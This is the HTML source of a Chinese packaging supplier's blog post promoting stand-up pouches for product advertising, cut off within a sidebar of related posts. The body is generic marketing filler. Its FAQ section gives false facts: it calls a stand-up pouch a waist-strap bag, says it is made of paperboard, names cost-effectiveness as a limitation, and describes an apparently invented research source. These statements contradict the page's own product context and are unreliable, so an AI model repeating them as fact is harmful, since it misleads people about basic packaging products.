

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coastpackage.com/blogs/stand-up-pouch-for-commercial-product-advertising
body_size: 19886
content:
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.coastpackage.com/fav-icon.png">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<meta http-equiv="pragma" content="no-cache" />

	    

    	                  <title>The Advantages of Stand Up Pouch for Commercial Product Advertising</title>
          <meta name="description" content="Providing great customer service is key to enhancing customer loyalty. Not only will this help you retain customers, but it can also lead to increased sales" >
        	
	    	

    	    	

    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="-3XP7gnhkrV5lJz7SyneWnRlZ1PrPNJyAJWo3DQ-mLM" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1NV26ZGMC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1NV26ZGMC');
</script>

<meta name="msvalidate.01" content="4EE7D90AD5A30E796AC102BDC077441A" />
<meta name="p:domain_verify" content="840f81ec59e84e98580d85830f2f0f5e"/>
<meta name="google-site-verification" content="Ec0L-gO6JHYOQmP6R8csI6OP9sgUr7MYA9lGfkLcIPE" />
        	


	
     
    <link rel="canonical" href="https://www.coastpackage.com/blogs/stand-up-pouch-for-commercial-product-advertising" />
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=1.711">
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	
	

	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -122px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
        h4.modal-title {
            display: inline-block;
        }
        
        .bvc {
            display: inline-block;
        }
	</style>
	
	<style>
	    
 	/*faq css start*/
    
    .panel p {
        padding-top: 3px;
    }
    
    .accordion {
      background-color: #eee;
      color: #444;
      cursor: pointer;
      padding: 10px 10px;
      width: 100%;
      border: none;
      text-align: left;
      outline: none;
      font-size: 18px;
      transition: 0.4s;
    }
    
    .accordion.active, .accordion:hover {
      background-color: #ccc;
    }
    
    .accordion:after {
      content: '\002B';
      color: #777;
      font-weight: bold;
      float: right;
      margin-left: 5px;
    }
    
    .accordion.active:after {
      content: "\2212";
    }
    
    .panel {
        padding: 0px 18px;
        background-color: white;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.2s ease-out;
        border: unset;
        box-shadow: 0 0px 10px #ccc;
    }
    
    /*faq css end*/
    
	</style>

		
<style type="text/css">
body .blog-section.blog-veiw-section h4 {
    font-size: 26px !important;
    text-transform: capitalize !important;
}
body .sticky-shares a {
    display: block;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background-color: #fbfbfd;
    color: #2a2a2a;
    border: 1px solid #2a2a2a;
    -webkit-transition: .2s all;
    transition: .2s all;
}

body .main-blogs-1 {
    height: 100px !important;
}
body section.blogs-view-wrapper p {
    color: #000000d1;
    font-size: 14px;
    font-weight: 400;
    padding-bottom: 0px;
}
section.blogs-view-wrapper p {
    font-size: 18px !important;
    color: #85838b !important;
    text-transform: unset;
}
body section.blogs-view-wrapper h2 {
    color: #2a2a2a !important;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 22px;
    /* padding-bottom: 80px; */

}
body p.descritopn-blogs-main {
    font-size: 12px !important;
    padding-left: 10px;
    margin-top: 0;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 32px;
}
body .sticky-shares img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    filter: brightness(0);
}
/* blogs comments css start */

.approved-msg h4 {
    font-size: 20px;
    display: inline-block;
    border-bottom: solid 2px;
}

.approved-msg h5 {
    color: #878282;
}

.approved-msg h6 {
    font-size: 16px;
    line-height: 21px;
    color: #000000c7;
}

section.leavereply {
    margin-bottom: 20px;
}

section.leavereply h2.reply {
    color: #000;
    font-weight: 700;
    font-size: 22px;
}

/* blogs comments css end */

section.blogs-view-wrapper {
    padding-top: 70px !important;
    padding-bottom: 40px;
    text-align: left !important;
}

.main-blogs:before {
    display: none;
}

.main-blogs-1:before {
   display:none !important;
    position: absolute;
    content: "";
    background: url(/images/before.png);
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    left: 50px;
    top: -19px;
}


@media  only screen and (max-width: 992px){

    
    body .main-blogs {
    margin-top: 10px;  
    height: 100px;}
}


span.mast {
    display: inline-block;
    padding: 10px 10px 10px 0px;
    font-size: 18px;
    font-weight: 600;
        color: #858383;
}

p.time {
    display: inline-block;
    font-size: 18px !important;
    font-weight: 600;
    color: #000 !important;
}
.main-blogs-1 img {
    max-height: 100%;
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    top: 0;
    bottom: 0;
}

div#st-1 {
    text-align: left;
}

.main-blogs {
    height: 100px;
    margin-top: 0;
    overflow: visible;
    
    margin-bottom: 40px;
}

.main-blogs-1 {
    width: 50%;
    float: left;
    height: 100px;
    border: 1px solid #cccccc57;
    border-radius: unset !important;
}

body .main-blogs-2 {
    padding: 0;
    width: 50%;
    height: unset;
    margin-bottom: 0px;
    background-color: unset;
    float: left;
    position:relative;
}

body .main-blogs-2 h4 {
    font-size: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0 0px 10px;
}

h2.popularblog 
    font-size: 22px !important;
}

/* blogs view general css start */


body .innercaption h2 {
    max-width: 80%;
    font-size: 32px !important;
    line-height: 34px !important;
}


section.blogs-view-wrapper h1 {
    font-size: 38px;
    color: #000 !important;
    text-transform: capitalize;
    padding-top: 0;

}


section.blogs-view-wrapper h2 {
   font-size: 22px;
    color: #c90916  !important;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 0px;

}

section.blogs-view-wrapper h3 {
    font-size: 26px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 30px;
    font-weight: 700;

}

section.blogs-view-wrapper h5 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}


section.blogs-view-wrapper p {
    font-size: 18px;
    color: #85838b !important;
    text-transform: unset;

}


@media  only screen and (min-width: 320px) and (max-width: 999px) {
    
    
body .innercaption h2 {
    max-width: unset;
    font-size: 12px !important;
    line-height: 14px !important;
    color: #fff !important;
    display:none;
}
    body .post-shares.sticky-shares {
    position: absolute;
    /* left: 0; */
    top: -50px !important;
    margin-left: 0px !important;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}
body .sticky-shares a {
    display: inline-block;
 
}

body .innercaption {
    top: 15% !important;
}
section.blogs-view-wrapper h1 {
    font-size: 25px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h2 {
    font-size: 23px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h3 {
    font-size: 21px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h4 {
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h5 {
    font-size: 16px;
    color: #000 !important;
    text-transform: capitalize;

}

section.blogs-view-wrapper h6 {
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;

}

    
}



section.blogs-view-wrapper img {
    float: unset !important;
   
    width: unset !important;
}


section.blogs-view-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
    
    text-align: center;
}

.blog-box-shad{
    background-color: #fff;
    /* border:solid 1px #ccc; */
     padding:20px 15px 30px 15px; 
    margin-top:30px;
    box-shadow: 0 0 10px #ccc;
    transform: unset !important;
    border: unset;
}


.blog-box-shad:hover {
    transform: unset !important;
    box-shadow: 0 0 10px #ccc !important;
    border: unset;
}

/* blogs view general css end */




    .blog-list .blog-list-heading {
        font-size: 16px;
        margin-bottom: 10px;
    }
    
    .blog-list {
        margin-bottom: 20px;
    }
    .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
        background: #cf2126;
        border: 1px solid #cf2126;
    }    
    
    
    
    

h4.b-1 {
    font-size: 16px !important;
    font-weight: 600;
    margin-top: 0;
}

p.descritopn-blogs-main {
    font-size: 12px !important;
    padding-left: 10px;
    margin-top: 0;
    line-height: 15px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}




</style>


<script type="application/ld+json">

{

"@context": "https://schema.org/",

"@type": "Article",

"mainEntityOfPage": {

"@type": "WebPage",

"@id": "https://www.coastpackage.com/blogs/stand-up-pouch-for-commercial-product-advertising"

},

"headline": "Stand Up Pouch for Commercial Product Advertising",

"description": "",

"image": {

"@type": "ImageObject",

"url": "https://www.coastpackage.com/uploads/images/blogs/0697376001654758642-stand-up-pouch-for-c.jpeg"

},

"author": {

"@type": "Person",

"name": "admin",

"url": "https://www.coastpackage.com/uploads/images/blogs/0697376001654758642-stand-up-pouch-for-c.jpeg"

},

"publisher": {

"@type": "Organization",

"name": "",

"logo": {

"@type": "ImageObject",

"url": "https://www.coastpackage.com/uploads/images/logo/0983848001647842555-pels.png"

}

},

"datePublished": "2022-06-09 07:10:42",

"dateModified": "2022-12-26 07:54:27"

}

</script>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>

	<div class='clearfix'></div>
	
	<header class="main-header header-style-one">
    	
		<!-- Header Upper -->
        <div class="header-upper">
        	<div class="auto-container clearfix">
            	
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				<div class="pull-left logo-box">
					<div class="logo">	<a class="logo" href="https://www.coastpackage.com/" title="Coast Package Material Co., Ltd">
            				 		<img src="/uploads/images/logo/0983848001647842555-pels.png" class="img-responsive" alt="">
            				 	</a></div>
				</div>
				</div>
				
				<div class="nav-outer clearfix">
					<!--Mobile Navigation Toggler-->
					<div class="mobile-nav-toggler"><img src="/images/bars.PNG"></div>
					<!-- Main Menu -->
					
			<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 f11">
					<nav class="main-menu navbar-expand-md">
					
						
						<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
							<ul class="navigation clearfix">
								<li class=""><a href="/">Home</a>
								
								</li>
								<li class=""><a href="/about-us">About Us</a>
									
								</li>
								<li class="dropdown "><a href="/products">Products</a>
							<ul class="wsmen">
                			              			                							            <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                							                        							            <li><a href="/product-category/bottom-pouch">Bottom Pouch</a></li>
                							                        							            <li><a href="/product-category/flat-pouch">Flat Pouch</a></li>
                							                        							            <li><a href="/product-category/gusseted-pouch">Gusseted Pouch</a></li>
                							                        							            <li><a href="/product-category/child-resistant-packaging">Child Resistant Packaging</a></li>
                							                        							            <li><a href="/product-category/compostable-packaging">Compostable Packaging</a></li>
                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
							</li>
								<li class="active"><a href="/blogs">Blogs</a>
								
								</li>
							
								<li class=""><a href="/contact-us">Contact us</a></li>
							</ul>
						</div>
					</nav>
					</div>
					
					
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 ">
					
					<!-- Main Menu End-->
					<div class="outer-box clearfix">
						
						<!-- Search Btn -->
						<div class="search-box-btn search-box-outer"><span class="icon fa fa-search"></span></div>
						
						<!-- Nav Btn -->
						<div class="nav-btn navSidebar-button"><span class="icon fa fa-bars"></span></div>
							
					</div>
					</div>
				</div>
				
            </div>
        </div>
        <!--End Header Upper-->
        
	
    
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><img src="/images/cross-out.png" class="color" ></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="/"><img src="/images/ogo.png" alt="" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
						<div class="navbar-header">
							<!-- Toggle Button -->    	
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						
						<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
							<ul class="navigation clearfix">
								<li ><a href="/">Home</a>
								
								</li>
								<li><a href="/about-us">About Us</a>
									
								</li>
								<li class="dropdown"><a href="#">Products</a>
								<ul class="wsmen">
                			              			                							            <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                							                        							            <li><a href="/product-category/bottom-pouch">Bottom Pouch</a></li>
                							                        							            <li><a href="/product-category/flat-pouch">Flat Pouch</a></li>
                							                        							            <li><a href="/product-category/gusseted-pouch">Gusseted Pouch</a></li>
                							                        							            <li><a href="/product-category/child-resistant-packaging">Child Resistant Packaging</a></li>
                							                        							            <li><a href="/product-category/compostable-packaging">Compostable Packaging</a></li>
                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
								<div class="dropdown-btn open"><span class="fa fa-angle-down"></span></div></li>
								<li><a href="/blogs">Blogs</a>
								
								</li>
							
								<li><a href="/contact-us">Contact us</a></li>
							</ul>
						</div>
					</div>
            </nav>
        </div><!-- End Mobile Menu -->
        
	<!-- Start cart items -->
	<div class="xs-sidebar-group info-group ">
		<div class="xs-overlay xs-bg-black"></div>
		<div class="xs-sidebar-widget">
			<div class="sidebar-widget-container">
				<div class="widget-heading">
					<a href="#" class="close-side-widget">
						X
					</a>
				</div>
				<div class="sidebar-textwidget">
					
					<!-- Sidebar Info Content -->
					<div class="sidebar-info-contents">
						<div class="content-inner">
							<div class="logo">
								<a href="/"><img src="/images/coast.png" alt=""></a>
							</div>
							<div class="content-box">
								<h2>About Us</h2>
								<p class="text">Welcome to Coast Package Material. Your trusted partner for various packaging products!</p>
								<a href="/contact-us" class="theme-btn btn-style-one clearfix"><span class="icon"></span>Contact Us</a>
							</div>
							<div class="contact-info">
								<h2>Contact Info</h2>
								<ul class="list-style-one">
									<li><span class="icon fa fa-location-arrow"></span>Operation Center : 365 Hu Tai Road, Shanghai, China, 200070</li>
									<li><span class="icon fa fa-phone"></span>+86 18158186165</li>
									<li><span class="icon fa fa-envelope"></span>info@coastpackage.com</li>
									<!--<li><span class="icon fa fa-clock-o"></span>Week Days: 09.00 to 18.00 Sunday: Closed</li>-->
								</ul>
							</div>
							<!-- Social Box -->
							<ul class="social-box">
								<li class="facebook"><a href="https://www.facebook.com/Coast-Package-Material-Co-Ltd-112897934733890" class="fab fa-facebook-f"></a></li>
								<li class="twitter"><a href="https://twitter.com/" class="fab fa-twitter"></a></li>
								<li class="linkedin"><a href="https://www.linkedin.com/" class="fab fa-linkedin"></a></li>
								<li class="instagram"><a href="https://www.instagram.com/coastpackagematerial/" class="fab fa-instagram"></a></li>
								<li class="youtube"><a href="https://www.youtube.com/" class="fab fa-youtube"></a></li>
							</ul>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</div>
		<!-- End cart items -->
    </header>
	
	<div class='clearfix'></div>
	
	

<style>
  
</style>

<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
			<img src="/images/Blog.jpg" class="img-responsive">
		<div class="innercaption">
			<div class="container">
				<h2>Blog</h2>
			</div>
		</div>
	</div>
	
	
<section class="blogs-view-wrapper">	
	<div class="container">
	    <div class="row">
	        <div class="col-xs-12 col-md-9">
	            
	            <style>
	                
	                .sticky-shares a {
    display: block;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background-color: #fbfbfd;
    color: #fc5e5a;
    border: 1px solid #fc5e5a;
    -webkit-transition: .2s all;
    transition: .2s all;
}
                    
                    .sticky-shares a:hover {
                        -webkit-transform: scale(1.3);
                        -ms-transform: scale(1.3);
                        transform: scale(1.3);
                    }    
                    
                    .sticky-container {
                        padding-left: 50px;
                    }
                    
                    .post-shares.sticky-shares {
                            position: absolute;
                            /* left: 0; */
                            /*top: 60px !important;*/
                            margin-left: -50px !important;
                    }
                    .sticky-shares > a {
                        position: relative;
                    }
                    
                    .sticky-shares img {
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        bottom: 0;
                        margin: auto;
                        filter: hue-rotate(165deg);
}


                    }
                    
                    .post-shares.sticky-shares.affix {
                            position: fixed;
                            /* left: unset; */
                            top: 20px !important;
                    }
                    section.blogs-view-wrapper h1 {
                        font-size: 33px !important;
                        color: #000 !important;
                        text-transform: capitalize;
                        padding-top: 0;
                    }
	                
	            </style>
	            

	            
	            <div class="blog-section blog-veiw-section">
	                <div class="most-img">
	                <img src="https://www.coastpackage.com/uploads/images/blogs/0697376001654758642-stand-up-pouch-for-c.jpeg" title="2022-06-09 07:10:42" class="img-responsive">
	                </div>
	                <span class="mast">By The Most:</span><p class="time">Dec 26,2022</p>
	                <h1>Stand Up Pouch for Commercial Product Advertising</h4>
	                
	                <p>Do you ever feel like your product advertisement doesn't quite fit the bill? Do you wish your company could cut through the clutter and stand out from the crowd? If so, then you'll appreciate the benefits of using <a href="/product-category/stand-up-pouch"><em><span style="text-decoration: underline;"><strong>stand up pouch</strong></span></em></a> for your product advertisements. Increased brand awareness, enhanced customer loyalty, product visibility, and improved brand analysis and feedback are just a few of the benefits that can be achieved by using this innovative advertising medium. So what are you waiting for? Give stand up pouch a try today and see how it can help your business take flight!</p>
<h2><em><span style="text-decoration: underline;">Increased Brand Awareness&nbsp;</span></em></h2>
<p><em><span style="text-decoration: underline;"><img src="/uploads/images/mce_uploads/0553821001654758638-877.jpeg" alt="View File" width="900" height="560" /></span></em></p>
<p>Online promotion is one of the most effective ways to increase brand awareness and generate leads. By using paid advertising, you can reach a wider audience quickly and convert more visitors into customers. Additionally, a blog can be an excellent marketing tool for building trust and credibility with customers. In addition to promoting your brand online, make use of social media platforms like Facebook, Twitter, and Instagram to connect with potential customers and build relationships. By doing this, you&rsquo;ll be able to nurture leads and convert them into customers faster than ever before!</p>
<h3><em><span style="text-decoration: underline;">Enhanced Customer Loyalty&nbsp;</span></em></h3>
<p>Providing great customer service is key to enhancing customer loyalty. Not only will this help you retain customers, but it can also lead to increased sales and word-of-mouth marketing. By responding quickly to customers issues and solving them, you build trust and create a positive customer experience. Make sure your website is easy to navigate and that all the necessary information is clearly displayed. Additionally, offer exclusive offers or discounts to your best customers to show your appreciation. By doing this, you&rsquo;ll create a loyal following that will come back for more.</p>
<h3><em><span style="text-decoration: underline;">Product Visibility</span></em></h3>
<p><em><span style="text-decoration: underline;"><img src="/uploads/images/mce_uploads/0372256001672041220-1615.jpeg" alt="View File" width="900" height="500" /></span></em></p>
<p>Creating a product that sells is not as difficult as one might think. All you need is to use effective keywords and search engine optimization techniques to ensure that your products are found by customers. Additionally, make sure your brand is featured on high-traffic websites. In addition to this, submit your products to popular eCommerce platforms for increased exposure. Finally, increase brand awareness with social media marketing campaigns and advertising initiatives.</p>
<h3><em><span style="text-decoration: underline;">Improved Brand Analysis and Feedback</span></em></h3>
<p>Its important to use rich data sets to get the most out of your feedback. This is because monitoring how customers interact with your product or service is essential for positive change. By understanding their needs and motivations, you can create products and services that meet those needs and help your customers achieve their goals. The key to improving brand analysis is to use tools that help you understand the customers perspective. This way, you can identify problems and potential solutions, and make the necessary changes to ensure a successful customer experience.</p>
<h3><em><span style="text-decoration: underline;">Most Asked Questions by The People</span></em></h3>
<h3>What are the Limitations of Stand up Pouch for Commercial Product Advertising?&nbsp;</h3>
<p>The limitations of stand-up pouch for commercial product advertising include its cost-effectiveness, limited portability and storage capacity, and the need for custom packaging.</p>
<h3>What are the Future prospects of Stand up Pouch for Commercial Product Advertising?&nbsp;</h3>
<p>Sources for future prospects of stand-up pouch for commercial product advertising include: -TrendWatch (a division of the Pew Research Center), which forecasts future trends in business and economic conditions -The Economist, which provides analysis of economic conditions around the world -Forrester Research, which provides insights into the industry landscape -Advertising Age, which covers global advertising and marketing trends.</p>
<h3>What is a stand up pouch?&nbsp;</h3>
<p>A stand-up pouch(bag) is a small bag that hangs from a strap around the waist and is used to carry items like a phone, cash, and keys.</p>
<h3>How do Stand up Pouches help in Commercial Product Advertising?&nbsp;</h3>
<p>A stand-up pouch is a packaging system that is typically used in the food, beverage, and cosmetic industries. The pouch is made of durable paperboard and has two or more layers of paperboard. The top layer is coated with a rubber or plastic sealant that prevents air and moisture from entering the pouch and spoiling the product.</p>
<h3>What are the Advantages of Stand up Pouch for Commercial Product Advertising?&nbsp;</h3>
<p><img src="/uploads/images/mce_uploads/0554689001672041263-5906.jpeg" alt="View File" width="900" height="500" /></p>
<p>Stand up pouch is an effective way to increase product visibility and build brand awareness. A stand-up pouch is also a good option for packaging small items such as biscuits or candy.</p>
<h3><em><span style="text-decoration: underline;">Important Marketing Aspect</span></em></h3>
<p>Brand awareness is one of the most essential aspects of marketing. By raising your brand's visibility, you're increasing the chances that potential customers will start to recognize and trust your brand. This, in turn, leads to increased customer loyalty and better product visibility. By understanding and implementing the tips mentioned in this blog, you can achieve all of these goals and more!</p>
	                
	                
	            </div>
	            
	            
	            
	        </div>
	        

	        
	        
	        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 p-b">
	            <h2 class="popularblog">Popular Blogs</h2>
	            
	                                     
                         <div class="main-blogs  ">
                             <a href="https://www.coastpackage.com/blogs/custom-flat-bottom-pouch-what-is-it-what-are-bottom-pouch-benefits">
                             <div class="main-blogs-1">
                                 <a href="https://www.coastpackage.com/blogs/custom-flat-bottom-pouch-what-is-it-what-are-bottom-pouch-benefits" >
                                  <img class="img-responsive" src="https://www.coastpackage.com/uploads/images/blogs/0456392001706855245-custom-flat-bottom-p.png" title="Custom Flat Bottom Pouch: What Is It &amp; What Are Bottom Pouch Benefits?">
                                 </a>
                             </div>
                             
                            
                             
                             <div class="main-blogs-2">
                                 <a href="https://www.coastpackage.com/blogs/custom-flat-bottom-pouch-what-is-it-what-are-bottom-pouch-benefits" >
                                 <h4 class="b-1">Custom Flat Bottom Pouch: What Is It &amp; What Are Bottom Pouch Benefits?</h4>
                                   <p class="descritopn-blogs-main">In the dynamic world of packaging, the custom flat-bottom pouch has emerged as a versatile and innovative solution. This article aims to unravel the mystery behind custom flat-bottom pouches, delving into their unique features and the myriad benefits they bring to the table.
What Are Custom Flat Bottom Pouches?
Custom flat-bottom pouches, often called flat-bottom bags or block-bottom bags, are a modern packaging solution characterized by their distinct rectangular shape at the bottom. Unlike traditional packaging, these pouches stand upright effortlessly, providing stability and an attractive display for various products.
The Unique Design
The standout feature of custom flat bottom pouches is their bottom design. When filled, the flat, rectangular base expands, creating a stable foundation that allows the pouch to stand upright on shelves. This design not only enhances visibility but also maximizes shelf space utilization.

&amp;nbsp;

Custom Printed Flat Bottom Pouch

Block Bottom Pouch

&amp;nbsp;
Benefits of Custom Flat Bottom Pouches
Enhanced Shelf Presence
The flat bottom design provides a canvas for vibrant and eye-catching graphics, ensuring your product grabs attention on crowded retail shelves. This enhanced visibility contributes to increased sales and brand recognition.
Optimal Space Utilization
The stable, flat bottom allows for efficient stacking, making the most out of limited shelf space. This is especially crucial in retail environments where every inch matters.
Versatility in Packaging
Custom flat-bottom pouches are versatile and can be tailored to various product types, including snacks, coffee, pet food, and more. The customizable design allows for unique branding opportunities, contributing to a memorable consumer experience.
Improved Structural Integrity
The pouch&#039;s flat bottom structure enhances its overall strength and durability. This ensures the product&#039;s safety during transit and prevents accidental spills or leaks.
Eco-Friendly Options
Many manufacturers offer eco-friendly materials for custom flat-bottom pouches, aligning with the growing consumer demand for sustainable packaging solutions. This makes them an environmentally conscious choice for businesses looking to reduce their ecological footprint.
Custom flat-bottom pouches allow for extensive design customization, enabling businesses to create packaging that aligns with their brand identity. The design possibilities are endless, from choosing specific colors to incorporating unique logos and graphics. This level of customization reinforces brand recognition and establishes a visual connection with consumers, making the product more memorable on the shelves.
Barrier Properties
Flat bottom pouches often have advanced barrier properties, protecting the contents from external elements such as moisture, light, and air. This ensures the freshness and quality of the product over an extended period, making them particularly suitable for items like coffee, snacks, or pet food that require extended shelf life.
User-Friendly Features
The design of custom flat-bottom pouches includes features that enhance user-friendliness. Resealable zip closures, tear notches, and easy-open options contribute to consumers&#039; convenience. These features not only improve the overall user experience but also prolong the freshness of the packaged product.
Cost-Effective Production
Flat-bottom pouches are often more cost-effective than traditional rigid packaging options. Their efficient use of materials, reduced weight, and ease of transportation contribute to lower production costs. This cost-effectiveness can benefit businesses looking to maintain quality packaging without exceeding budget constraints.
Diverse Industry Applications
The versatility of flat-bottom pouches extends across various industries, from food and beverages to pharmaceuticals and cosmetics. Their adaptability makes them suitable for packaging a wide array of products, meeting the diverse needs of different businesses.
Conclusion
In summary, the benefits of custom flat-bottom pouches extend far beyond their visually appealing design. With optimal space utilization, enhanced shelf presence, user-friendly features, and versatile applications, these pouches are a strategic choice for modern packaging solutions. Businesses seeking a combination of functionality, aesthetics, and cost-effectiveness should explore the advantages that custom flat-bottom pouches bring to the table.</p>
                                   </a>
                              </div>
                               </a>
                         
                         </div>
                         
                                                
                         <div class="main-blogs  ">
                             <a href="https://www.coastpackage.com/blogs/choosing-the-right-stand-up-pouch-for-your-product-a-buyers-guide">
                             <div class="main-blogs-1">
